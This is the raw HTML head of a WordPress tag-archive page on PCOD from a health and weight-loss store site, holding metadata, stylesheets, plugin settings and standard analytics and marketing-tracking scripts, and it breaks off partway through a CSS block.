

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/what-is-pcod/
body_size: 37518
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>what is pcod Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="what is pcod Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/what-is-pcod/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/what-is-pcod/","url":"https://www.possible.in/blog/tag/what-is-pcod/","name":"what is pcod Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/what-is-pcod/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/what-is-pcod/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2020/02/Blog-Artwork-4.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/what-is-pcod/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2020/02/Blog-Artwork-4.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2020/02/Blog-Artwork-4.jpg","width":850,"height":436,"caption":"Pregnant with PCOD"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; what is pcod Tag Feed" href="https://www.possible.in/blog/tag/what-is-pcod/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769046579' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"f91d5e9a48","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/21420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 